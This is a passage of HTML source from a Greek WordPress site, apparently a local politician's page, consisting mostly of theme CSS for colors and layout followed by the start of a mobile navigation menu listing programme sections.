.menu-area .navbar ul li ul.sub-menu li > a:hover,
#rs-header.header-style5 .menu-area .navbar ul li ul.sub-menu li.current-menu-ancestor > a, #rs-header.header-style5 .header-inner .menu-area .navbar ul li ul.sub-menu li.current-menu-ancestor > a, #rs-header.header-style5 .header-inner .menu-area .navbar ul li ul.sub-menu li.current-menu-ancestor > a,
body .header-style1 .menu-area .navbar ul li ul.sub-menu li > a:hover,
body #rs-header .menu-area .navbar ul li.mega ul.sub-menu li a:hover,
#rs-header.header-style5 .header-inner .menu-area .navbar ul li .sub-menu > li > a:hover,
#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li:hover > a,
#rs-header .menu-area .navbar ul li.mega ul li a:hover,
#rs-header.header-style-4 .menu-area .menu .sub-menu li:hover > a,
#rs-header.header-style3 .menu-area .navbar ul li .sub-menu li > a:hover,
#rs-header .menu-area .navbar ul li.mega ul > li.current-menu-item > a,
.menu-sticky.sticky .menu-area .navbar ul li ul li a:hover,
#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, 
#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a,
#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor li a:hover{
color:#0098D9 !important;
}
.menu-area .navbar ul li .sub-menu{
background:#FFFFFF;
}
#rs-header .toolbar-area .toolbar-contact ul li,
#rs-header .toolbar-area a,
#rs-header .toolbar-area .toolbar-sl-share ul li{
font-size:15px;
}
.rs-footer, .rs-footer h3, .rs-footer a, 
.rs-footer .fa-ul li a, 
.rs-footer .widget.widget_nav_menu ul li a{
font-size:16px;
}
.rs-footer h3, .rs-footer .footer-top h3.footer-title{
font-size:35px;
}
.rs-footer, .rs-footer .footer-top h3.footer-title, .rs-footer a, .rs-footer .fa-ul li a,
.rs-footer .widget.widget_nav_menu ul li a
{
color:#FFFFFF;
}
.rs-footer .footer-top h3.footer-title
{
color:#FFFFFF;
}
.rs-footer a:hover, .rs-footer .widget.widget_nav_menu ul li a:hover,
.rs-footer .fa-ul li a:hover,
.rs-footer .widget.widget_pages ul li a:hover, .rs-footer .widget.widget_recent_comments ul li a:hover, .rs-footer .widget.widget_archive ul li a:hover, .rs-footer .widget.widget_categories ul li a:hover,
.rs-footer .widget a:hover{
color:#FFFFFF;
}
.rs-footer .footer-top .mc4wp-form-fields input[type="email"]{
border-color:#5E4D49;
}
.rs-footer .footer-top .mc4wp-form-fields input[type="submit"],
.rs-footer .footer-top .mc4wp-form-fields i{
color:#FFFFFF;
}
.rs-services-default .services-wrap .services-item .services-icon i,	
.rs-blog .blog-item .blog-slidermeta span.category a:hover,
.btm-cate li a:hover,	
.ps-navigation ul a:hover span,	
.rs-portfolio-style5 .portfolio-item .portfolio-content a,
.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i:hover,
.rs-services1.services-right .services-wrap .services-item .services-icon i:hover,
.rs-galleys .galley-img .zoom-icon:hover,
#about-history-tabs ul.tabs-list_content li:before,
#rs-header.header-style-3 .header-inner .logo-section .toolbar-contact-style4 ul li i,
#sidebar-services .widget.widget_nav_menu ul li.current-menu-item a,
#sidebar-services .widget.widget_nav_menu ul li a:hover,
#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a, 
#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a,
rs-heading .title-inner .title,
.team-grid-style1 .team-item .team-content1 h3.team-name a, 
.rs-team-grid.team-style5 .team-item .normal-text .person-name a,
.rs-team-grid.team-style4 .team-wrapper .team_desc .name a,
.rs-team-grid.team-style4 .team-wrapper .team_desc .name .designation,	
.contact-page1 .form-button .submit-btn i:before,	
.woocommerce nav.woocommerce-pagination ul li span.current, 
.woocommerce nav.woocommerce-pagination ul li a:hover,
.rs-project-section .project-item .project-content .title a:hover,
.subscribe-text i, .subscribe-text .title, .subscribe-text span a:hover,
.timeline-icon,
#rs-header.header-style8 .rs-address-area .info-icon i,
.service-carousels .services-sliders3 span.num,
.service-readons:before,
.full-blog-content .btm-cate .postedby .info .name svg,
.rs-blog .blog-item .blog-button a:hover,
.btm-cate .tag-line a:hover,
ul.stylelisting li:before,
.mobile-topnars .rs-address-area .rs-address-list i:before,
.services-sliders4:hover .services-desc h4.services-title a,	
.rs-footer.footerlight .footer_social li a .fa,
#rs-header .menu-area .navbar ul > li.active a,
.rsaddon-unique-slider .blog-content .blog-footer .blog-meta i,
.rs-footer .recent-post-widget .show-featured .post-desc i
{
color:#009BDF;
}
.portfolio-slider-data .slick-next, 
.portfolio-slider-data .slick-prev,
.ps-navigation ul a:hover span,
ul.chevron-right-icon li:before,
.bs-sidebar ul.footer_social li a:hover,
.sidenav .fa-ul li i,
.bs-search button:hover,
.single-teams .ps-informations ul li.phone i, 
.single-teams .ps-informations ul li.email i,
.woocommerce div.product p.price, .woocommerce div.product span.price,
.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-content h3.p-title a:hover,
#rs-header.header-style5 .stuck.sticky .menu-area .navbar ul > li.active a,	
.rs-breadcrumbs .breadcrumbs-inner .cate-single .post-categories a:hover,
.woocommerce-message::before, .woocommerce-info::before,
.rs-sl-social-icons a:hover,
.rs-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item:hover .p-title a{
color:#009BDF !important;
}
.transparent-btn:hover,
blockquote,
.rs-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover,
.service-carousel .owl-dots .owl-dot.active,
.service-carousel .owl-dots .owl-dot,
.sidenav .offcanvas_social li a i:hover,
.rs-footer.footerlight .footer-top .mc4wp-form-fields input[type="email"],
.rs-blog-details .bs-info.tags a:hover,
.single-teams .team-skill .rs-progress
{
border-color:#009BDF !important;
}
.owl-carousel .owl-nav [class*="owl-"],
html input[type="button"]:hover, input[type="reset"]:hover,
.rs-video-2 .popup-videos:before,
.sidenav .widget-title:before,
.rs-team-grid.team-style5 .team-item .team-content,
.rs-team-grid.team-style4 .team-wrapper .team_desc::before,
.rs-team .team-item .team-social .social-icon,
.rs-services-style4:hover .services-icon i,
.team-grid-style1 .team-item .social-icons1 a:hover i,
.loader__bar,
blockquote:before,
.rs-portfolio-style2 .portfolio-item:before,
.rs-blog-grid .blog-img a.float-cat,
#sidebar-services .download-btn ul li,
.transparent-btn:hover,
.rs-portfolio-style2 .portfolio-item .portfolio-img .read_more:hover,
.rs-video-2 .popup-videos,
.rs-blog-details .blog-item.style2 .category a, .rs-blog .blog-item.style2 .category a, .blog .blog-item.style2 .category a,
.rs-blog-details .blog-item.style1 .category a, .rs-blog .blog-item.style1 .category a, .blog .blog-item.style1 .category a,	
.icon-button a,
.team-grid-style1 .team-item .image-wrap .social-icons1, .team-slider-style1 .team-item .image-wrap .social-icons1,
.rs-heading.style8 .title-inner:after,
.rs-heading.style8 .description:after,
#slider-form-area .form-area input[type="submit"],
.services-style-5 .services-item:hover .services-title,
#sidebar-services .rs-heading .title-inner h3:before,	
#rs-contact .contact-address .address-item .address-icon::before,
.team-slider-style4 .team-carousel .team-item:hover,
#rs-header.header-transparent .btn_quote a:hover,
.rs-heading.style2:after,
.mfp-close-btn-in .mfp-close,
.top-services-dark .rs-services .services-style-7.services-left .services-wrap .services-item,
.single-teams .team-inner h3:before,
.single-teams .team-detail-wrap-btm.team-inner,
::selection,
.rs-heading.style2 .title:after,
.rs-blog-details #reply-title:before,
.rs-cta .style2 .title-wrap .exp-title:after,
.rs-project-section .project-item .project-content .p-icon,
.proces-item.active:after, .proces-item:hover:after,
.subscribe-text .mc4wp-form input[type="submit"],
.rs-footer #wp-calendar th,
.service-carousel.services-dark .services-sliders2 .services-desc:before, 
.service-carousels.services-dark .services-sliders2 .services-desc:before,
.rs-services .services-style-9 .services-wrap:after,
.nav-link-container .nav-menu-link span,
.portfolio-slider-data .slick-dots li.slick-active, 
.portfolio-slider-data .slick-dots li:hover,
.rs-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item .p-title a:before,
.rs-team-grid.team-style4 .team-wrapper:hover .team_desc,
.rs-heading.style6 .title-inner .sub-text:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
.woocommerce span.onsale,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.bs-sidebar .widget-title:after,
.breadcrumbs-inner .page-title:after,
.prelements-heading.style4 .title-inner .title:before,	
.bs-sidebar .wp-block-search__label:after, 
.bs-sidebar .widget_block h2:after, 
.bs-sidebar .widget-title:after,
.prelements-heading .pre-heading-line1:before,
.prelements-heading .pre-heading-line1:after,
.prelements-heading .pre-heading-line1:after,
.elementor-widget-container:hover .pre-heading-line1:after,
blockquote cite:before,
.rs-addon-slider .slick-dots li.slick-active button,
.rs-addon-slider .slick-dots li button:hover,
.rs-addon-slider .slick-dots li button,
.sidenav .offcanvas_social li a i:hover,
.elementor-widget-container:hover .pre-heading-line1:before,
.rs-porfolio-details .ps-informations .info-title:after,
.menu-wrap-off .inner-offcan .nav-link-container .close-button span{
background:#009BDF;
}
.woocommerce span.onsale, .woocommerce ul.products li a.fa, .woocommerce ul.products li .glyph-icon,
.home5__brl__0 .elementor-accordion-item .elementor-tab-title.elementor-active{
background:#009BDF !important;
}
#scrollUp i,
.rs-blog-details .bs-info.tags a,
.woocommerce #respond input#submit:hover, 
#rs-header.header-style8 .rs-full-menuarea,
.portfolio-slider-data .slick-dots li{
background:#005787;
}
#rs-header.header-style-3.header-style-three .menu_one:before,
.rs-porfolio-details .ps-informations, 
.rs-porfolio-details .information-sidebar .widget_nav_menu li.current-menu-item a,
.single-teams .team-skill .rs-progress .progress-bar,
.comment-respond .form-submit #submit,
.readon,
.blog .rs-blog .blog-item .blog-img .tag-line .post-categories li a, 
.archive .rs-blog .blog-item .blog-img .tag-line .post-categories li a,	
.cta-widget,
.cta-widget .title-cta a.cta-button,
.rs-porfolio-details .widget_custom_html, .rs-porfolio-details .contact-me-widget,
.rs-footer .footer-bottom .widget_nav_menu ul li a:before,
.bs-sidebar.dynamic-sidebar .service-singles .menu li.current-menu-item a {
background:#009BDF;
}
.rs-porfolio-details .information-sidebar .widget_nav_menu li:hover a, 
.cta-widget .title-cta a.cta-button:hover,
.readon:hover,
.rs-footer .footer-top .mc4wp-form-fields input[type="submit"]:hover,
.comment-respond .form-submit #submit:hover,
.blog .rs-blog .blog-item .blog-img .tag-line .post-categories li a:hover, 
.archive .rs-blog .blog-item .blog-img .tag-line .post-categories li a:hover,
.bs-sidebar.dynamic-sidebar .service-singles .menu li a:hover{
background:#009BDF;
}
.sidenav .widget_nav_menu ul li a:hover,
.rs-blog .blog-item .blog-meta .blog-date i, .full-blog-content .author i,
.full-blog-content .btm-cate .tag-line i,
.full-blog-content .blog-title a:hover,
.bs-sidebar .recent-post-widget .post-desc span i,
.single-post .single-posts-meta li span i,
.single-posts-meta .tag-line i,
.single-post .single-posts-meta .fa-comments-o:before{
color:#009BDF !important;
}
.team-slider-style1 .team-item .team-content1 h3.team-name a:hover,
.rs-service-grid .service-item .service-content .service-button .readon.rs_button:hover:before,
.rs-heading.style6 .title-inner .sub-text,
.rs-heading.style7 .title-inner .sub-text,
.rs-portfolio-style1 .portfolio-item .portfolio-content .pt-icon-plus:before,
.team-grid-style1 .team-item .team-content1 h3.team-name a, 
.service-readons:hover,
.service-readons:before:hover
{
color:#009BDF !important;
}	
.rs-services-style3 .bg-img a,
.rs-services-style3 .bg-img a:hover,
.wp-block-file .wp-block-file__button
{
background:#009BDF;
border-color: #009BDF;
}
.rs-service-grid .service-item .service-content .service-button .readon.rs_button:hover{
border-color: #009BDF;;
color: #009BDF;
}
.woocommerce div.product p.price ins, .woocommerce div.product span.price ins,
.woocommerce div.product p.price, .woocommerce div.product span.price, 
.cd-timeline__content .short-info h2, .cd-timeline__content .short-info h3{
color: #009BDF!important;
}
.rs-slider-video:before,
.team-grid-style3 .team-img .team-img-sec:before,
#loading,	
#sidebar-services .bs-search button:hover, 
.team-slider-style3 .team-img .team-img-sec:before,
.rs-blog-details .blog-item.style2 .category a:hover, 
.rs-blog .blog-item.style2 .category a:hover, 
.blog .blog-item.style2 .category a:hover,
.icon-button a:hover,
.rs-blog-details .blog-item.style1 .category a:hover, 
.rs-blog .blog-item.style1 .category a:hover, 
.blog .blog-item.style1 .category a:hover,
.skew-style-slider .revslider-initialised::before,
.top-services-dark .rs-services .services-style-7.services-left .services-wrap .services-item:hover,
.icon-button a:hover,
.fullwidth-services-box .services-style-2:hover,
#rs-header.header-style-4 .logo-section:before,
.post-meta-dates,
.rs-footer .widget ul li .fa:hover,
.woocommerce ul.products li.product .price ins,
.cd-timeline__img.cd-timeline__img--picture,
.rs-portfolio-style4 .portfolio-item .portfolio-img:before,
.rs-portfolio-style3 .portfolio-item .portfolio-img:before,
.rs-skill-bar .skillbar .skillbar-bar
{
background: #009BDF;
}
html input[type="button"], input[type="reset"], input[type="submit"]{
background: #009BDF;
}
.round-shape:before{
border-top-color: #005787;
border-left-color: #005787;
}
.round-shape:after{
border-bottom-color: #005787;
border-right-color: #005787;
}
#sidebar-services .download-btn,
.rs-video-2 .overly-border,
.woocommerce-error, .woocommerce-info, .woocommerce-message{
border-color:#009BDF !important;
}
.portfolio-filter button:hover, 
.portfolio-filter button.active,
.team-grid-style1 .team-item .team-content1 h3.team-name a:hover,
.rs-blog-details .bs-img .blog-date span.date, .rs-blog .bs-img .blog-date span.date, .blog .bs-img .blog-date span.date, .rs-blog-details .blog-img .blog-date span.date, .rs-blog .blog-img .blog-date span.date, .blog .blog-img .blog-date span.date,	
.rs-portfolio-style5 .portfolio-item .portfolio-content a:hover,
.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i,
.rs-services1.services-right .services-wrap .services-item .services-icon i,
.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img .portfolio-content .categories a:hover,
.woocommerce ul.products li.product .price,
#rs-services-slider .menu-carousel .heading-block h4 a:hover,
.rs-team-grid.team-style5 .team-item .normal-text .person-name a:hover,
.service-readons:hover, .service-readons:hover:before,
.single-teams .designation-info,
ul.unorder-list li:before,
.rs-footer .widget.widget_pages ul li a:before, .rs-footer .widget.widget_archive ul li a:before, .rs-footer .widget.widget_categories ul li a:before
{
color: #009BDF;
}
.rs-team-grid.team-style4 .team-wrapper .team_desc:before,
.rs-team-grid.team-style5 .team-item .normal-text .team-text:before,
.rs-services3 .slick-arrow,
.single-teams .ps-image .ps-informations,
.slidervideo .slider-videos,
.slidervideo .slider-videos:before,
.service-readon,
.service-carousel .owl-dots .owl-dot.active,	
.rs-blog-details .bs-img .categories .category-name a, .rs-blog .bs-img .categories .category-name a, .blog .bs-img .categories .category-name a, .rs-blog-details .blog-img .categories .category-name a, .rs-blog .blog-img .categories .category-name a, .blog .blog-img .categories .category-name a{
background: #009BDF;
}
.rs-blog-details .bs-img .blog-date:before, .rs-blog .bs-img .blog-date:before, .blog .bs-img .blog-date:before, .rs-blog-details .blog-img .blog-date:before, .rs-blog .blog-img .blog-date:before, .blog .blog-img .blog-date:before{		
border-bottom: 0 solid;
border-bottom-color: #009BDF;
border-top: 80px solid transparent;
border-right-color: #009BDF;
}
.team-grid-style3 .team-img:before, .team-slider-style3 .team-img:before{
border-bottom-color: #009BDF;   			
}
.team-grid-style3 .team-img:after, .team-slider-style3 .team-img:after{
border-top-color: #009BDF;   	
}
.woocommerce-info,
.timeline-alter .divider:after,
body.single-services blockquote,	
.rs-porfolio-details.project-gallery .file-list-image .p-zoom:hover
{
border-color: #009BDF;  
}
.slidervideo .slider-videos i,
.list-style li::before,
.slidervideo .slider-videos i:before,
#team-list-style .team-name a{
color: #EE4E23;
}
.rs-blog .blog-meta .blog-title a:hover
.about-award a:hover,
#team-list-style .team-name a:hover,
#team-list-style .team-social i:hover,
#team-list-style .social-info .phone a:hover,
.woocommerce ul.products li .woocommerce-loop-product__title a:hover,
#rs-contact .contact-address .address-item .address-text a:hover,
a,.bs-sidebar .recent-post-widget .post-desc a:hover,
.rs-blog .blog-meta .blog-title a:hover,
.rs-blog .blog-item .blog-meta .categories a:hover,
.bs-sidebar ul a:hover{
color: #CC411E;
}
.rs-blog-details .bs-img .categories .category-name a:hover, 
.rs-blog .bs-img .categories .category-name a:hover, 
.blog .bs-img .categories .category-name a:hover, 
.rs-blog-details .blog-img .categories .category-name a:hover, 
.rs-blog .blog-img .categories .category-name a:hover, 
.blog .blog-img .categories .category-name a:hover,
.sidebarmenu-area .nav-link-container .nav-menu-link i,
#rs-header.header-style-4 .logo-section .times-sec{
background: #009BDF;
}
.rs-heading.style3 .description:after,
.team-grid-style1 .team-item .social-icons1 a i, .team-slider-style1 .team-item .social-icons1 a i,
.owl-carousel .owl-nav [class*="owl-"]:hover,
button, html input[type="button"], input[type="reset"],
.rs-service-grid .service-item .service-img:before,
.rs-service-grid .service-item .service-img:after,
#rs-contact .contact-address .address-item .address-icon::after,
.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i:hover,
.rs-services1.services-right .services-wrap .services-item .services-icon i:hover,
.rs-service-grid .service-item .service-content::before,
.rs-services-style4 .services-item .services-icon i,
#rs-services-slider .img_wrap:before,
#rs-services-slider .img_wrap:after,
.rs-galleys .galley-img:before,
.woocommerce-MyAccount-navigation ul li:hover,
.woocommerce-MyAccount-navigation ul li.is-active,
.rs-galleys .galley-img .zoom-icon,
.team-grid-style2 .team-item-wrap .team-img .team-img-sec::before,
.services-style-5 .services-item .icon_bg,
.contact-sec .contact:before, .contact-sec .contact:after,
.contact-sec .contact2:before,
.team-grid-style2 .team-item-wrap .team-img .team-img-sec:before,
.rs-porfolio-details.project-gallery .file-list-image:hover .p-zoom:hover,	
.team-slider-style2 .team-item-wrap .team-img .team-img-sec:before,
.rs-team-grid.team-style5 .team-item .normal-text .social-icons a i:hover
{
background: #009BDF;
}
#rs-header.header-style-4 .logo-section .times-sec:after{
border-bottom-color: #009BDF;
}
#rs-header .toolbar-area .toolbar-contact ul li,
#rs-header .toolbar-area .opening{
border-right-color:#009BDF;
}
.footer-bottom .container-fluid{
border-color:#009BDF;
}
.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i,
.rs-services1.services-right .services-wrap .services-item .services-icon i,
.team-grid-style2 .team-item-wrap .team-img img, .team-slider-style2 .team-item-wrap .team-img img{
border-color: #009BDF !important;
}
#rs-services-slider .item-thumb .owl-dot.service_icon_style.active .tile-content a, 
#rs-services-slider .item-thumb .owl-dot.service_icon_style:hover .tile-content a,
.team-grid-style2 .appointment-bottom-area .app_details:hover a, .team-slider-style2 .appointment-bottom-area .app_details:hover a{
color: #CC411E !important;	
}
#rs-header .menu-sticky.sticky .menu-area,
#rs-header.header-style-3.header-style-2 .sticky-wrapper .header-inner.sticky .box-layout{
background: #FFFFFF !important;	
}
#rs-header.header-style-4 .header-inner.sticky .nav-link-container .nav-menu-link span{
background: #1A5784;	
}
#rs-header .menu-sticky.sticky .menu-area .navbar ul li a,
#rs-header.header-style-4 .header-inner.sticky .sidebarmenu-search i,
#rs-header.header-style-4 .header-inner.sticky .btn_quote .toolbar-sl-share ul li a{
color: #1A5784;
}
#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
#rs-header .menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
#rs-header .menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a,
#rs-header.header-style8 .menu-sticky.sticky .menu-area .navbar ul li.active a,
#rs-header .menu-sticky.sticky .menu-area .navbar ul#single-menu li.active a,
#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li.current-menu-item page_item a,
#rs-header.header-style-4 .menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a,
#rs-header.header-style-4 .menu-sticky.sticky .menu-area .menu > li.current-menu-ancestor > a{
color: #298FCE !important;	
}
#rs-header.header-style5 .header-inner.sticky .menu-area .navbar ul > li.menu-item-has-children.hover-minimize > a::after{
background: #298FCE !important;
}
.menu-sticky.sticky .menu-area .navbar ul li .sub-menu{
background:#FFFFFF;
}
#rs-header.header-style-4 .header-inner.sticky .nav-link-container .nav-menu-link:hover span{
background:#15516D;
}
#rs-header .menu-sticky.sticky .menu-area .navbar ul > li:hover > a,
#rs-header.header-style-4 .header-inner.sticky .btn_quote .toolbar-sl-share ul > li a:hover,
#rs-header.header-style-4 .header-inner.sticky .sidebarmenu-search i:hover,			
#rs-header .menu-sticky.sticky .menu-area .navbar ul li ul.submenu > li.current-menu-ancestor > a{
color: #15516D !important;	
}
#rs-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons{
color: #FFFFFF		}
#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li a{
color: #1A5784 !important;	
}
#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li a:hover,
#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li.current-menu-item page_item a,
#rs-header .menu-sticky.sticky .menu-area .navbar ul  li .sub-menu li.current_page_item > a
{
color: #1A5784 !important;	
}
.rs-footer{
background: #0098D9;
background-size: cover;
}
.rs-btn.style3 a:after{
background:#B87869;	
}
.wpcf7-submit,
.comments-area .comment-list li.comment .reply a,
.comment-respond .form-submit #submit,
wp-block-file .wp-block-file__button,
#rs-header .btn_quote a,
.rs-btn a{
background:#B87869;	
}
.wp-block-file .wp-block-file__button{
border-color:#B87869;			
}
.wpcf7-submit,
.comments-area .comment-list li.comment .reply a,
.comment-respond .form-submit #submit,
wp-block-file .wp-block-file__button,
.rs-btn a{
border-radius:15px;	
}
.rs-btn a:hover,
#rs-header .btn_quote a:hover,
.comment-respond .form-submit #submit:hover,
.rs-blog-details .bs-info.tags a:hover,
.woocommerce #respond input#submit.alt:hover, 
.woocommerce #respond input#submit:hover, 
.woocommerce .wc-forward:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce a.button:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce button.button:hover, 
.woocommerce input.button.alt:hover, 
.woocommerce input.button:hover,
.comments-area .comment-list li.comment .reply a:hover,
#rs-header .btn_quote a:hover{
background:#DEB898;			
}
.wpcf7-submit,
.comments-area .comment-list li.comment .reply a,
wp-block-file .wp-block-file__button,
#rs-header .btn_quote a,
.rs-btn a,
.submit-btn .wpcf7-submit{
color:#FFFFFF;			
}
.woocommerce button.button,
.woocommerce button.button.alt,  
.woocommerce ul.products li a.button,
.woocommerce .wc-forward,
.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce .wc-forward, 
.woocommerce button.button, 
.woocommerce input.button, 
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt,
.woocommerce a.button, 
.menu-sticky.sticky .quote-button,
#rs-header.header-style-3 .btn_quote .quote-button,
.wp-block-file .wp-block-file__button,
.wp-block-button__link{
background:#009BDF;
}
.woocommerce button.button,
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce a.button,
.woocommerce .wc-forward,
.woocommerce button.button.alt,   
.woocommerce ul.products li a.button,
.menu-sticky.sticky .quote-button:hover,
#rs-header.header-style-3 .btn_quote .quote-button,
#rs-header .btn_quote a{
color:#FFFFFF;			
}
.rs-btn a:hover,
#rs-header .btn_quote a:hover,
.submit-btn .wpcf7-submit:hover, 
#rs-header.header-style-3 .btn_quote .quote-button:hover{
color:#FFFFFF;
}
.woocommerce a.button:hover,
.woocommerce a.button:hover, 
.woocommerce .wc-forward:hover, .woocommerce button.button:hover, 
.woocommerce input.button, .woocommerce #respond input#submit.alt:hover,
.woocommerce ul.products li:hover a.button,
.menu-sticky.sticky .quote-button:hover,
#rs-header.header-transparent .btn_quote a:hover,
#rs-header.header-style-3 .btn_quote .quote-button:hover,
.readon:before,
.submit-btn:before,
.woocommerce #respond input#submit:before, .woocommerce a.button:before, 
.woocommerce .wc-forward:before, .woocommerce button.button:before, 
.woocommerce input.button:before, .woocommerce #respond input#submit.alt:before, 
.woocommerce a.button.alt:before, .woocommerce button.button.alt:before, .woocommerce input.button.alt:before{
background:#009BDF;			
}
@media only screen and (min-width: 1300px) {
.container{
max-width:1280px;
}
}
.menu-area .navbar ul > li,
.menu-cart-area,
#rs-header .menu-responsive .sidebarmenu-search .sticky_search{
padding-top:42px;
}
.menu-area .navbar ul > li,
.menu-cart-area,
#rs-header .menu-responsive .sidebarmenu-search .sticky_search{
padding-bottom:42px;
}
.menu-area .navbar ul li ul.sub-menu li a{
padding-left:20px;
padding-right:20px;
}
.menu-area .navbar ul li ul.sub-menu{
padding-top:21px;
padding-bottom:21px;
}
.menu-area .navbar ul li ul.sub-menu li a{
padding-top:10px;
padding-bottom:10px;
}
#rs-header .menu-area .navbar ul > li.mega > ul{
padding-left:40px;
padding-right:40px;
}
#rs-header .menu-area .navbar ul > li.mega > ul{
padding-top:21px;
padding-bottom:21px;
}
#rs-header .menu-area .navbar ul li.mega ul.sub-menu li a{
padding-top:10px;
padding-bottom:10px;
}
.rs-breadcrumbs{
background:#000D13;			
}
.rs-breadcrumbs .breadcrumbs-title span a:after, .rs-breadcrumbs .breadcrumbs-title span a:before,
.rs-breadcrumbs .breadcrumbs-title a:before{
background-color:#FFFFFF;			
}
.menu-wrap-off, body.page-template-page-single2 .mobile-menu-container, body.page-template-page-single .mobile-menu-container{
background:#FFFFFF;			
}
.sidenav p, .sidenav{
color:#0A0A0A;			
}
body .sidenav .widget .widget-title{
color:#0A0A0A !important;			
}
.sidenav .widget_nav_menu ul li a,
.sidenav.offcanvas-icon .rs-offcanvas-right a,
.sidenav .menu > li.menu-item-has-children:before,
.sidenav a{
color:#0A0A0A;			
}
ul.sidenav .menu > li.menu-item-has-children:before, 
.sidenav .offcanvas_social li a i{
color:#0A0A0A;			
}
.sidenav .widget_nav_menu ul li a:hover, 
body.page-template-page-single .mobile-menu-container ul li a:hover, body.body.page-template-page-single2 .mobile-menu-container ul li a:hover,
.sidenav a:hover{
color:#B87869;			
}
.rs-breadcrumbs .page-title,
.rs-breadcrumbs ul li.trail-begin a:before,
.rs-breadcrumbs ul li,
.rs-breadcrumbs h6.intro-title,
.rs-breadcrumbs .breadcrumbs-title a,
.rs-breadcrumbs .breadcrumbs-title .current-item,
.rs-breadcrumbs .breadcrumbs-title span a span{
color:#FFFFFF !important;			
}
.rs-breadcrumbs .breadcrumbs-inner,
#rs-header.header-style-3 .rs-breadcrumbs .breadcrumbs-inner{
padding-top:250px;			
padding-bottom:152px;			
}
@media only screen and (max-width: 767px) {
body .rs-breadcrumbs .breadcrumbs-inner,
body #rs-header.header-style-3 .rs-breadcrumbs .breadcrumbs-inner{
padding-top:210px !important;			
padding-bottom:95px !important;			
}
}
body.single-post, body.blog, body.archive, body.single-services, body.single-mp-event{
background:#FFFFFF;					
}
.rs-breadcrumbs .breadcrumbs-inner,
.single-teams .rs-breadcrumbs .breadcrumbs-inner,
.rs-breadcrumbs.text-center .breadcrumbs-inner{
max-width:1200px;					
}
.loader .loader-container:before{
border-top-color: #B87869 !important; 
}		
.loader .loader-container{
background: #FFFFFF !important;  
}
</style>
<style>
</style>
</head>
<body class="blog wp-custom-logo wp-theme-medicum hfeed elementor-default elementor-kit-7">    
<!--Preloader start here-->
<!--Preloader area end here-->
<div id="page" class="site ">
<nav class="menu-wrap-off nav-container nav menu-ofcn">       
<div class="inner-offcan">
<div class="nav-link-container">  
<a href='#' class="nav-menu-link close-button" id="close-button2">              
<i class="ri-close-line closes"></i>
</a> 
</div> 
<div class="sidenav offcanvas-icon">        
<div id="mobile_menu" class="rs-offcanvas-inner-left">
<div class="widget widget_nav_menu mobile-menus">      
<div class="menu-main-menu-container"><ul id="primary-menu-single1" class="menu"><li id="menu-item-19116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19116"><a href="https://www.maslarinos.gr/poios-eimai/">Ποιος είμαι</a>
<ul class="sub-menu">
<li id="menu-item-19115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19115"><a href="https://www.maslarinos.gr/ti-pistevo/">Τι πιστεύω</a></li>
</ul>
</li>
<li id="menu-item-15828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15828"><a href="/entypo/">Το έργο μας</a></li>
<li id="menu-item-15834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15834"><a href="/oi-desmefseis-mas/">Το πρόγραμμά μας</a>
<ul class="sub-menu">
<li id="menu-item-20012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20012"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#nea-genia">Επενδύουμε στη νέα γενιά</a></li>
<li id="menu-item-20016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20016"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#gia-olous">Καλύτερη ζωή για όλους</a></li>
<li id="menu-item-20020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20020"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#viosimi-metakinisi">Βιώσιμη Μετακίνηση</a></li>
<li id="menu-item-20024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20024"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#exipni-poli">Έξυπνη πόλη</a></li>
<li id="menu-item-20025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20025"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#gonies">Γωνίες ανακύκλωσης</a></li>
<li id="menu-item-20030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20030"><a href="https://www.maslarinos.gr/oi-desmefseis-mas/#katafygio">Καταφύγιο αδέσποτων ζώων συντροφιάς</a></li>
</ul>
</li>
